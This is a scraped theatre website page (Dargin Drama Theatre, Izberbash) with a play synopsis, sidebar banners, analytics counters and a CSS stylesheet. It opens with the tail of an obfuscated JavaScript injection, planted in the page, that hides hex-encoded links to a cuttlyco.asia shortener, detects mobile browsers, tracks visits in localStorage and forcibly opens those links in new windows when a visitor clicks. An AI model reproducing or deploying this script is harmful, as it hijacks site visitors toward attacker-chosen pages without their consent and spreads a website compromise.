73\x69\x61\x2f\x56\x4f\x6c\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x50\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x76\x52\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
  <p>Нежданно на пути Мажида и его возлюбленной Лейлы (заслуженная артистка РД Рашидат Исмаилова) появляется влиятельный чиновник Ахмед (артист Алибхан Алибеков), который с друзьями похищает девушку и увозит к себе. Мажид, бессильный что-то сделать, возвращается к матери в аул, а затем уходит в лес, изменив свое имя на Осман.

    <p>Возненавидев весь мир и особенно тех, кто у власти и прислуживает ей, Осман организовывает взрыв патрульной машины, в которой погибает жена Тагира. Продолжая мстить Ахмеду, Осман похищает Лейлу с малышами. Поняв, что девушка верна мужу, террорист отпускает её, а детей оставляет у себя, чтобы вырастить из них моджахедов и руками детей отомстить их отцу. Тагир и Ахмед подключают к этому делу сотрудника ФСБ Ибрагима (заслуженный артист РД Мухтар Нухов) и объединяют свои усилия. Они собираются устроить западню банде Османа, заманив их в двойной капкан. Первая задача – выманить банду Османа из лагеря и окружить, зажав ее в ловушке, а вторая – освободить малышей из плена.
      <p>
Удастся ли им это? Зрители смогут узнать это на премьерном показе спектакля.

	</div>

	
	
<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ГУЛЬЖАНАТ» С. АЛИЕВОЙ (на даргинском языке)" aria-label="Предыдущий: ДРАМАТИЧЕСКИЙ СПЕКТАКЛЬ «ГУЛЬЖАНАТ» С. АЛИЕВОЙ (на даргинском языке)" href="/index.php/afisha/nash-repertuar/479-dramaticheskij-spektakl-gulzhanat-s-alievoj-na-darginskom-yazyke" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Назад</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="КОМЕДИЙНЫЙ СПЕКТАКЛЬ «РАСТОРЖЕНИЕ БРАКА» С. РАБАДАНОВА (на даргинском языке)" aria-label="Следующий: КОМЕДИЙНЫЙ СПЕКТАКЛЬ «РАСТОРЖЕНИЕ БРАКА» С. РАБАДАНОВА (на даргинском языке)" href="/index.php/afisha/nash-repertuar/477-komedijnyj-spektakl-rastorzhenie-braka-s-rabadanova-na-darginskom-yazyke" rel="next">
			<span aria-hidden="true">Вперед</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							</div>

                    </div>
                    </td>
                <td width="180" align="left" valign="top">
<div style="width:100%; height:30px; display:block;">
  <script src="https://radario.ru/frontend/src/api/openapi/openapi.js"></script><script>radario.Widgets.Afisha({"params":{},"standalone":false,"createButton":true,"key":"0195068383a5797eaecd7fb167b2efde5aa20e9dca0b64"})</script>
</div>                

<div id="ps">
		
                
                <div class="search">
                			<div class="moduletable">
						<div class="search mod_search93">
	<form action="/index.php/afisha/nash-repertuar" method="post" class="form-inline">
		<label for="mod-search-searchword93" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="12" placeholder="Введите текст для поиска..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="149" />
	</form>
</div>
		</div>
	
                </div>
                <div style="font-size:9px; margin-top:4px; margin-left:2px; color:#960;">Введите слово или фразу</div>
                
                </div>
                <div id="hist">
                
                </div>
                <div id="spect">
                		<div class="moduletable">
						

<div class="custom"  >
	<p>
<a id="afisha" href="https://www.culture.ru/" border="0" title="Культура.рф - твой гид по культуре"><img src="/images/banners/ban_cult.jpg" alt="Культура.рф - твой гид по культуре" width="170" /></a> 

<a id="afisha" href="https://may9.ru/Brandbook_Pobeda80.pdf?v=2"><img src="/images/banners/ban9may.jpg" alt="" width="170" /></a> 

<a id="afisha" href="/index.php/vizit-v-teatr/prodazha-biletov/dlya-invalidov"><img src="/images/banners/ban_i.jpg" alt="" width="170" /></a> 
<a id="afisha" href="https://контракт05.рф"><img src="/images/banners/ban_c.jpg" alt="" width="170" /></a> 
<a id="afisha" href="https://t.me/melikov05"><img src="/images/banners/ban_tg.jpg" alt="" width="170" /></a> <a id="afisha" href="https://disk.yandex.ru/d/SsaeD2oEnHq43Q/IMG_20220423_170327_223.mp4"><img src="/images/banners/150.jpg" alt="" width="170" /></a> <a id="afisha" href="https://t.me/agiprd/2997"><img src="/images/banners/ban_z.jpg" alt="ФОНД ПОМОЩИ СЕМЬЯМ ВОЕННОСЛУЖАЩИХ «ВСЕ ВМЕСТЕ»" width="170" /></a> <a id="afisha" href="https://www.culture.ru/pushkinskaya-karta"><img src="/images/banners/ban_pk.jpg" alt="Пушкинская карта" width="170" /></a> <a id="afisha" href="https://grants.culture.ru/"><img src="/images/banners/inf_kult.jpg" alt="Культура. Гранты России - информационный портал" width="170" /></a>  <a id="afisha" href="https://education.yandex.ru/culture/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ban12.png" width="170" /></a> <a id="afisha" href="https://grants.culture.ru" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ban11.jpg" width="170" /></a> <a id="afisha" href="http://moi.dagestan2018.ru" target="_blank" rel="noopener noreferrer"><img src="/images/banners/moi_dag.jpg" width="170" /></a> 

<a id="afisha" href="https://dargoteatr.ru/index.php/protivodejstvie-terrorizmu" target="_blank" rel="noopener noreferrer"><img src="/images/banners/terror.jpg" alt="Памятка по действиям в чрезвычайных ситуациях" border="0" /></a> 

<a id="afisha" title="Результаты независимой оценки качества оказания услуг организациями" href="http://bus.gov.ru/pub/independentRating/list" target="_blank" rel="noopener noreferrer"><img src="/images/ocenka.jpg" alt="" border="0" /></a>  </p>
<p> </p></div>
		</div>
	
                </div>
                


              <div class="banners_block">


	<div class="banner">
                <a href="https://www.culture.ru/pushkinskaya-karta" border="0" alt="Пушкинская карта"><img src="/images/banners/ban_pk.jpg" border="0"></a>
              </div>

	      <div class="banner">
                <a href="https://grants.culture.ru/"><img src="/images/banners/inf_kult.jpg" border="0" alt="Культура. Гранты России - информационный портал"></a>
              </div>

	      <div class="banner">
                <a href="http://dargoteatr.ru/index.php/o-teatre/vash-navigator-kultury"><img src="/images/banners/ban_min.jpg" border="0" alt="Список подведомственных учреждений Минкультуры РД"></a>
              </div>
	      
	      

	      <div class="banner">
                <a href="http://dargoteatr.ru/index.php/novosti/kalendar-pamyatnykh-dat"><img src="/images/banners/ban5.jpg" border="0" alt="Календарь памятных дат"></a>
              </div>


			<div class="banner">
                <a href="http://minkultrd.ru" target="_blank"><img src="/images/banners/ban1.jpg" border="0" alt="Официальный сайт Министерства культуры РД"></a>
              </div>


            </div>
                </td>
            </tr>
        </table>
      
      
      
      </td>
   	  <td width="34">&nbsp;</td>
	</tr>
    <tr>
   	  <td width="34" height="110" id="ug3">&nbsp;</td>
      <td width="944" height="110" id="fon_niz">
      <br>
      <table width="100%" cellpadding="0" cellspacing="0" border="0">
      	<tr>
        	<td height="30">&nbsp;</td>
        </tr>
        <tr>
        	<td width="145" align="left">
</td>
            <td width="218" align="left" style="color:#630; font-size:11px;"><strong>ГБУ  Даргинский драматический театр</strong><br>
              РД, г. Избербаш, ул. Г.Азизова, 16. <br><strong>E-mal:</strong> <a href="mailto:dargoteatr@mail.ru">dargoteatr@mail.ru</a>
              
              </td>
            
            <td width="202">
            
            <!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=2056709" target="_top">'+
'<img src="http://d2.c6.bf.a1.top.mail.ru/counter?id=2056709;t=218;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=2056709">
<img src="http://d2.c6.bf.a1.top.mail.ru/counter?js=na;id=2056709;t=218" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->


<script src="https://culturaltracking.ru/static/js/spxl.js" data-pixel-id="3121"></script>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2493876"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2493876/">
<img src="http://counter.rambler.ru/top100.cnt?2493876" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
            
            </td>
            <td width="379">
	    <a href="https://www.youtube.com/channel/UCeBICxkIxkG-3DHqz9UV5Lg/featured " id="i0" target="_blank" title="YouTube"></a>
	    <a href="https://vk.com/id475518553" id="i4" target="_blank" title="ВКонтакте"></a>
	    <a href="https://ok.ru/profile/577128677054 " id="i5" target="_blank" title="Одноклассники"></a>
<a href="https://t.me/darginskiteatr" id="i6" target="_blank" title="Telegram"></a>
<a href="https://chat.whatsapp.com/FbYxXJqoSMF6SPsZVeGKmb" id="i7" target="_blank" title="WhatsApp"></a>
<a href="https://rutube.ru/channel/25164984/" id="i8" target="_blank" title="Rutube"></a>	

            </td>
            
        </tr>
      </table>
      
      </td>
   	  <td width="34" height="110" id="ug4">&nbsp;</td>
	</tr>
    <tr>
    	<td></td>
        <td id="bg_nizmenu">
        
<a  href="http://dargoteatr.ru/index.php">Главная</a> &nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/novosti">Новости</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/o-teatre">О театре</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/deyatelnost">Деятельность</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/afisha">Афиша</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/dokumenty-zakony">Документы</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/akterskaya-truppa">Актерская труппа</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/vizit-v-teatr">Визит в театр</a>&nbsp;|&nbsp;
<a  href="http://dargoteatr.ru/index.php/o-teatre/kontakty">Контакты</a>

        
        </td>
        <td></td>
    </tr>
    <tr>
   	  <td width="34" height="89">&nbsp;</td>
   	  <td width="944" height="89" id="uz_niz">&nbsp;</td>
   	  <td width="34" height="89">&nbsp;</td>
	</tr>
</table>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://dargoteatr.ru/css/style.css
body_size: 18389
content:
@charset "utf-8";
/* CSS Document */

html, body {
	width:100%;
	height:100%;
	margin: 0 0 0 0px;
	padding: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#000;
	background-color: #ffffff !important;
	background: url(../images/fon.jpg) top left repeat #160f0b;
	}


.btn-new {
    text-align: center;
    transition: 0.5s;
    background-size: 200% auto;
    color: white;
    box-shadow: 0 0 20px #eee;
    border-radius: 10px;
    background-image: linear-gradient(to right, #003CC5 0%, #0B63F6 51%, #003CC5 100%);
}

.btn-new:hover {
     background-position: right center;
}

.page-header {
float:left;
width:100%;
}

.items-leading.clearfix div  {
border-bottom: 1px solid #f8c488;
}

.page-header {
border-bottom: 0px!important;
}

.module_special_visually {
    display: block;
    width: 250px;
margin:0 auto;
padding-top:250px;
}

#archive-items {
	width:100%;
	float:left;
	text-align:left;
	}

.row0, row1 {
	width:100%;
	float:left;
	}

.createdby {
	display:none;
	}

#archive-items .page-header {
	float:left;
	width:100%;
	}

a#st img {
	height:auto;
	width:170px;
	float:left;
	margin:0 10px 10px 0;
	}


a#st_main img {
	height: auto;
	width:200px;
	float:left;
	margin:0 10px 10px 0;
	}

#afisha img {
	width:170px;
	float:left;
	margin:0 0 10px 0;
	border:0 !important;
	}

#bg_nizmenu {
	background:#bf9e4a;
	height:20px;
	text-align:center;
	padding:5px;
	color:#FFF;
	}

#i0 {
    width: 71px;
    height: 30px;
    float: left;
    background: url(../images/i0.png) top left no-repeat;
    margin-right: 10px;
}

#i1 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i1.png) top left no-repeat;
	margin-right:10px;
	}

#i2 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i2.png) top left no-repeat;
	margin-right:10px;
	}
	
#i3 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i3.png) top left no-repeat;
	margin-right:10px;
	}

#i4 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i4.png) top left no-repeat;
	margin-right:10px;
	}

#i5 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i5.png) top left no-repeat;
	margin-right:10px;
	}
#i6 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i6.png) top left no-repeat;
	margin-right:10px;
	}
#i7 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i7.png) top left no-repeat;
	margin-right:10px;
	}
#i8 {
	width:30px;
	height:30px;
	float:left;
	background: url(../images/i8.png) top left no-repeat;
	margin-right:10px;
	}

.contact-address.dl-horizontal dt {
	height:20px;
	margin-bottom:10px;
	}

.contact-address.dl-horizontal dd {
	height:20px;
	margin-bottom:10px;
	}

#bg_nizmenu a {
	color:#fff !important;
	}

.items-leading.clearfix div {
	width:100%;
	float:left;
	}

.items-leading.clearfix div:hover {
background-color: rgba(255, 255, 255, 0.1); 
}
 
.banner {
	width:170px;
	height:auto;
	}
  
.banner a img {
	width:170px;
	border:0;
	height:auto;
	margin-bottom:10px;
	}   


h2 a {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:17px;
	color:#553c00;
	margin:0 !important;
	padding:0 !important;
font-weight: 200;
text-decoration:none;
}

h2 a:hover {
text-decoration:none;
color:#674d0d;

}
/*ССЫЛКИ*/
a[href$=".doc"], a[href$=".rtf"] {
	background:url(../images/img_doc.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}

a[href$=".docx"] {
	background:url(../images/img_doc.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}

a[href$=".xls"] {
	background:url(../images/img_xls.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}

a[href$=".xlsx"] {
	background:url(../images/img_xls.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}


a[href$=".zip"], a[href$=".rar"] {
	background:url(../images/img_zip.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}

a[href$=".pdf"] {
	background:url(../images/img_pdf.gif) no-repeat left 30%;
	padding-left:40px;
	padding-top:5px;
	display:block;
	float:left;
	width: 95%;
	min-height:33px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:italic;
	color:#424242;
	text-decoration:none;
	font-size:13px;
	font-weight:bold;
	margin-right:10px;
	}



/* Заголовки */

h1 { margin: 17px 0 20px 0px; font-size: 1.7em; font-weight: normal; }
h2 { margin: 0em 0em 0.6em 0em; font-size: 1.4em; font-weight: normal !important; color: #666; line-height: 1.4em; }
h3 { margin: 0em 0em 0.6em 0em; font-size: 1.1em; color: #303334;}
h4 { margin: 0em 0em 0.6em 0em; font-size: 1.0em; }
h5 { margin: 0em 0em 0.6em 0em; font-size: 1.0em; font-weight: bold; }
h6 { margin: 0em 0em 0.6em 0em; font-size: 0.9em; font-weight: normal; }



#ps {
	margin-top:15px;
	padding-top:35px;
	width:170px;
	background:url(../images/tit1.jpg) top left no-repeat;
	height:60px;
	text-align:left;
	vertical-align:bottom;
	}

#spect {
	width:170px;
	text-align:left;
	vertical-align:top;
	padding-top:30px;
	background:url(../images/tit3.jpg) top left no-repeat;
	}

#spect img {
	border:3px solid #dda351;
	}

#tit1 {
	background:url(../images/tit1.png) top left no-repeat;
	}

#tit2 {
	background:url(../images/tit2.jpg) top left no-repeat;
	text-align:center;
	}

#top_menu {
	background:url(../images/top_menu.jpg) top left no-repeat;
	}

#f_c {
	background:url(../images/fon_c.jpg) top left repeat-y;
	height:650px;
	text-align:justify;
	vertical-align:top;
	}

#ug1 {
	background:url(../images/ug1.png) top right no-repeat;
	}

#ug2 {
	background:url(../images/ug2.png) top left no-repeat;
	}

#ug3 {
	background:url(../images/ug3.png) bottom right no-repeat;
	}

#ug4 {
	background:url(../images/ug4.png) bottom left no-repeat;
	}

#fon_niz {
	background:url(../images/fon_niz.jpg) top left no-repeat;
	}

#uz_niz {
	background:url(../images/uz_niz.png) top left no-repeat;
	}
	
div#bl_top {
	width:860px;
	height:34px;
	display:block;
	float: left;
	position:relative;
	margin:0 0 0 60px;
	padding:0px;
	vertical-align:top;
	}

a:link#tm1, a:visited#tm1 {
	width:175px;
	height:34px;
	display:block;
	background:url(../images/top1.png) top left no-repeat;
	}

a:hover#tm1 {
	background:url(../images/top1.png) top right no-repeat;
	}

a:link#tm2, a:visited#tm2 {
	width:175px;
	height:34px;
	display:block;
	background:url(../images/top2.png) top left no-repeat;
	}

a:hover#tm2 {
	background:url(../images/top2.png) top right no-repeat;
	}

a:link#tm3, a:visited#tm3 {
	width:175px;
	height:34px;
	display:block;
	background:url(../images/top3.png) top left no-repeat;
	}

a:hover#tm3 {
	background:url(../images/top3.png) top right no-repeat;
	}

a:link#tm4, a:visited#tm4 {
	width:175px;
	height:34px;
	display:block;
	background:url(../images/top4.png) top left no-repeat;
	}

a:hover#tm4 {
	background:url(../images/top4.png) top right no-repeat;
	}

a:link#tm5, a:visited#tm5 {
	width:175px;
	height:34px;
	display:block;
	background:url(../images/top5.png) top left no-repeat;
	}

a:hover#tm5 {
	background:url(../images/top5.png) top right no-repeat;
	}
/*
.top1 {
	background:url(../images/top1.png) top left no-repeat;
	width:175px;
	height:34px;
	color:#160f0b;
	text-align:center;
	}

.top2 {
	background:url(../images/top2.png) top left no-repeat;
	width:175px;
	height:34px;
	color:#160f0b;
	text-align:center;
	}

.top3 {
	background:url(../images/top3.png) top left no-repeat;
	width:175px;
	height:34px;
	color:#160f0b;
	text-align:center;
	}

.top4 {
	background:url(../images/top4.png) top left no-repeat;
	width:175px;
	height:34px;
	color:#160f0b;
	text-align:center;
	}
	
.top5 {
	background:url(../images/top5.png) top left no-repeat;
	width:175px;
	height:34px;
	color:#160f0b;
	text-align:center;
	}

*/
/*верхнее меню*/

ul.menu {list-style:none; margin:0; padding:0}
ul.menu * {margin:0; padding:0}
ul.menu a {display:block; color:#170f0c; text-decoration:none}
ul.menu li {position:relative; float:left; margin-right:0px;}
ul.menu ul {position:absolute; top:32px; left:0; display:none; opacity:0; list-style:none}
/*задает параметры выпадающего меню*/
ul.menu ul li {position:relative; border-bottom:1px solid #fae4b5; border-top:none; width:175px; margin:0}

ul.menu ul li a {display:block; padding:3px 7px 5px; background:#fffef0; text-align:left; font-size:12px; font-weight:normal;}
ul.menu ul li a:hover {background:#fcffea; text-decoration:underline; }
ul.menu ul ul {left:161px; top:0px}
/*задает параметры выпадающего меню*/
ul.menu .menulink {border:0px solid #fae4b5; padding:0px 0px 0px; font-weight:bold; width:175px; height:38px; line-height:34px; background:url(../images/top_btn.jpg) top left no-repeat;}
ul.menu .menulink:hover, ul.menu .menuhover { background:url(../images/top_btn.jpg) top right no-repeat; color:#fae4b5;}
/*задает параметры кнопки главная*/
ul.menu .gl_link {border:0px solid #fae4b5; padding:0px 0px 0px; font-weight:bold; width:44px; height:38px; line-height:34px; background:url(../images/ug_menu.jpg) top left no-repeat;}
ul.menu .gl_link:hover, ul.menu /*.menuhover*/ {background:url(../images/ug_menu.jpg) top right no-repeat; color:#fae4b5;}
/*задает параметры кнопки карта*/
ul.menu .map_link {border:0px solid #fae4b5; padding:0px 0px 0px; font-weight:bold; width:43px; height:38px; line-height:34px; background:url(../images/mp.jpg) top left no-repeat;}
ul.menu .map_link:hover, ul.menu /*.menuhover*/ { color:#fae4b5;  background:url(../images/mp.jpg) top right no-repeat;}


